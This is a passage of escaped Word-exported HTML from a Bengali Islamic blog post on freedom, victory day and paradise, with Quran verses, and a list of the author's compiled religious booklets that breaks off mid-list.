dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে সুখের পর অসুখ আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে সুখ সুখ নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে স্বাধীনতার পর পরাধীনতা আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে স্বাধীনতা স্বাধীনতা নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে নিরাপত্তার পর শঙ্কা আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে নিরাপত্তা নিরাপত্তা নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআর এ সবকিছুই দুনিয়ার নিত্য নৈমিত্তিক ব্যাপার। একমাত্র শঙ্কামুক্ত স্বাধীনতা\nও বিজয় হলো জান্নাতীদের বিজয় \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-ascii-font-family: Kalpurush; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003E।\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লাহ তা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E'\u003Cspan lang=\"BN-BD\"\u003Eআলা ইরশাদ করেন:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; direction: rtl; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eلَا يَمَسُّنَا\nفِيهَا نَصَبٌ وَلَا يَمَسُّنَا فِيهَا لُغُوب\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eসেখানে কষ্টও আমাদেরকে স্পর্শ করবে না এবং স্পর্শ করবে না\nক্লান্তি\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(সূরা ফাতির: ৩৫)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতিনি আরও ইরশাদ করেন:\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; direction: rtl; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَفِيْهَا مَا تَشْتَهِيْهِ الْأَنْفُسُ وَتَكَلُّ\nالْأَعْيُنُ وَأَنْتُمْ فِيْهَا خَلِدُونَ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eসেখানে রয়েছে মনে যা চায় এবং নয়ন যাতে তৃপ্ত হয়। তোমরা সেখানে চিরকাল\nথাকবে।\u003C\/span\u003E” (\u003Cspan lang=\"BN-BD\"\u003Eসূরা যুখরূক: ৭১)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসুতরাং মুসলমানদের উচিত\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eইসলামী সংস্কৃতি অনুসরণ করে মৃত\nব্যক্তিদের স্মরণ করা এবং বিজয় দিবসের আনন্দ উদ্‌যাপন করা। এছাড়াও এ কথা প্রত্যেক\nমুসলমানের হৃদয়ে গেঁথে নিতে হবে যে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E— \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eস্বদেশকে ভালোবাসা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eজন্মভূমিকে ভালোবাসা নবীজির আদর্শ ও\nইমানের বহিঃপ্রকাশ। মহান আল্লাহর কাছে প্রার্থনা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতিনি যেন আমাদের সার্বভৌমত্ব\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমাদের স্বাধীনতা অক্ষুণ্ন রাখেন। আমাদের\nস্বদেশপ্রেমে উদ্বুদ্ধ করেন। আমিন।\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr clear=\"all\" style=\"page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\n\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"width: 100%;\"\u003E\n   \u003Ctbody\u003E\u003Ctr\u003E\n    \u003Ctd\u003E\u003C!--[endif]--\u003E\n    \u003Cdiv\u003E\n    \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan class=\"MsoIntenseReference\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: SutonnyOMJ; font-size: 22.0pt; line-height: 115%; mso-bidi-language: BN;\"\u003Eনিজ সংগ্রহে সংকলিত\n    গ্রন্থসমূহ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003C!--[if !mso]--\u003E\u003C\/td\u003E\n   \u003C\/tr\u003E\n  \u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cv:shape id=\"Horizontal_x0020_Scroll_x0020_3\" o:gfxdata=\"UEsDBBQABgAIAAAAIQC2gziS\/gAAAOEBAAATAAAAW0NvbnRlbnRfVHlwZXNdLnhtbJSRQU7DMBBF\n90jcwfIWJU67QAgl6YK0S0CoHGBkTxKLZGx5TGhvj5O2G0SRWNoz\/78nu9wcxkFMGNg6quQqL6RA\n0s5Y6ir5vt9lD1JwBDIwOMJKHpHlpr69KfdHjyxSmriSfYz+USnWPY7AufNIadK6MEJMx9ApD\/oD\nOlTrorhX2lFEilmcO2RdNtjC5xDF9pCuTyYBB5bi6bQ4syoJ3g9WQ0ymaiLzg5KdCXlKLjvcW893\nSUOqXwnz5DrgnHtJTxOsQfEKIT7DmDSUCaxw7Rqn8787ZsmRM9e2VmPeBN4uqYvTtW7jvijg9N\/y\nJsXecLq0q+WD6m8AAAD\/\/wMAUEsDBBQABgAIAAAAIQA4\/SH\/1gAAAJQBAAALAAAAX3JlbHMvLnJl\nbHOkkMFqwzAMhu+DvYPRfXGawxijTi+j0GvpHsDYimMaW0Yy2fr2M4PBMnrbUb\/Q94l\/f\/hMi1qR\nJVI2sOt6UJgd+ZiDgffL8ekFlFSbvV0oo4EbChzGx4f9GRdb25HMsYhqlCwG5lrLq9biZkxWOiqY\n22YiTra2kYMu1l1tQD30\/bPm3wwYN0x18gb45AdQl1tp5j\/sFB2T0FQ7R0nTNEV3j6o9feQzro1i\nOWA14Fm+Q8a1a8+Bvu\/d\/dMb2JY5uiPbhG\/ktn4cqGU\/er3pcvwCAAD\/\/wMAUEsDBBQABgAIAAAA\nIQDXtnMMPwIAAIIEAAAOAAAAZHJzL2Uyb0RvYy54bWysVFFv0zAQfkfiP1h+Z0m7hq5R02naGCAN\nmDT4Aa7tNAbHZ85u0+3X7+JkpQWeEHmw7nz2d3ff58vyct9attMYDLiKT85yzrSToIzbVPzb19s3\nF5yFKJwSFpyu+KMO\/HL1+tWy86WeQgNWaWQE4kLZ+Yo3Mfoyy4JsdCvCGXjtKFgDtiKSi5tMoegI\nvbXZNM\/fZh2g8ghSh0C7N0OQrxJ+XWsZv9R10JHZilNtMa2Y1nW\/ZqulKDcofGPkWIb4hypaYRwl\nPUDdiCjYFs0fUK2RCAHqeCahzaCujdSpB+pmkv\/WzUMjvE69EDnBH2gK\/w9Wft7dIzOKtFtw5kRL\nGn0ANE\/gorDsgaq1lp33PHU+lHT8wd9j32nwdyB\/BObguhFuo68QoWu0UFTdpD+fnVzonUBX2br7\nBIqyiG2ERNm+xrYHJDLYPinzeFBG7yOTtHk+X+SLggSUFJtdFPN5kVKI8uW2xxDfa2hZbxA\/hx6G\nFlImsbsLMamkxlaF+s5Z3VrSfEftTqZFnt5EJsrxMFkv0KlrsEbdGmuTg5v1tUVGVyt+m76xqnB8\nzDrWVXxRTItUxUksHEPk6fsbBMLWqfRWe4bfjXYUxg42VWndSHnP8qBW3K\/3SdtZj9krsAb1SBog\nDINAgztw9cRZR0NQ8fBzK1BzZj860nExmc36qUnOrJhPycHjyPo4Ipwk2iseORvM6zhM2taj2TSU\naZIIcHBF2tcmvjySoaqxfHroZJ1M0rGfTv36dayeAQAA\/\/8DAFBLAwQUAAYACAAAACEARIxaf90A\nAAAHAQAADwAAAGRycy9kb3ducmV2LnhtbEyPwWrDMBBE74X8g9hAb41ck7rBtRzSkELIoRA3H6BY\nG8vYWhlLSdy\/7\/bUnoZhlpm3xXpyvbjhGFpPCp4XCQik2puWGgWnr4+nFYgQNRnde0IF3xhgXc4e\nCp0bf6cj3qrYCC6hkGsFNsYhlzLUFp0OCz8gcXbxo9OR7dhIM+o7l7tepkmSSadb4gWrB9xarLvq\n6hTsd4d9J7ND1V1O73ZT+TZ+7rZKPc6nzRuIiFP8O4ZffEaHkpnO\/komiF7B8oVfiawpCI6zZcr+\nrGCVvIIsC\/mfv\/wBAAD\/\/wMAUEsBAi0AFAAGAAgAAAAhALaDOJL+AAAA4QEAABMAAAAAAAAAAAAA\nAAAAAAAAAFtDb250ZW50X1R5cGVzXS54bWxQSwECLQAUAAYACAAAACEAOP0h\/9YAAACUAQAACwAA\nAAAAAAAAAAAAAAAvAQAAX3JlbHMvLnJlbHNQSwECLQAUAAYACAAAACEA17ZzDD8CAACCBAAADgAA\nAAAAAAAAAAAAAAAuAgAAZHJzL2Uyb0RvYy54bWxQSwECLQAUAAYACAAAACEARIxaf90AAAAHAQAA\nDwAAAAAAAAAAAAAAAACZBAAAZHJzL2Rvd25yZXYueG1sUEsFBgAAAAAEAAQA8wAAAKMFAAAAAA==\n\" o:spid=\"_x0000_s1028\" style=\"height: 38.25pt; left: 0; margin-left: 22.5pt; margin-top: 2.1pt; position: absolute; text-align: left; visibility: visible; width: 298.5pt; z-index: 251657216;\" type=\"#_x0000_t98\"\u003E\n \u003Cv:textbox\u003E\n  \u003C!--[if !mso]--\u003E\n  \n  \u003C!--[endif]--\u003E\u003C\/v:textbox\u003E\n\u003C\/v:shape\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cbr clear=\"ALL\" \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -9.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: 9.0pt;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp;১. তাকওয়া কোরবান ও কোরবানীর দিনের ফজিলত।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -18.0pt; margin-right: 0cm; margin-top: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;২. হাজী সাহেব আমাকে আপনার সাথে রাখুন।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৩. কোরবানীর মূল উদ্দেশ্য তাকওয়া অর্জন।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -18.0pt; margin-right: 0cm; margin-top: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; ৪. যুগে যুগে কোরবানী ও আত্মত্যাগের\nইতিহাস।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৫. কোরবানীর গুরুত্ব এবং ফাজায়েল ও মাসায়েল।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৬. ঈদুল আযহা ও কোরবানী।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৭. ঈদুল অযহার তাৎপর্য কোরবানীর নিয়ম-কানুন এবং করণীয় ও বর্জনীয়।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৮. জীবনের হালখাতা ও মওতের মোরাকাবা ( হিজরী নববর্ষ সিরিজ-০১)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৯. \u0026nbsp;হিজরী সনের গোড়াপত্তন ও আশুরার\nতাত্ত্বিক পর্যালোচনা (হিজরী নববর্ষ সিরিজ- ০২)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১০. হাশরের মাঠে আল্লাহ্‌র রহমতের ছায়ায় যারা আশ্রয় পাবে ( রাসূল সা. এর\nউপদেশাবলী সিরিজ-০১)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১১. \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN;\"\u003Eআদর্শ সমাজ গঠনে সালামের ভূমিকা\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১২\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003Cspan lang=\"BN-BD\"\u003E মাসজিদ নির্মানের ফজিলত ও পরিচালনা পরিষদের দায়িত্ব 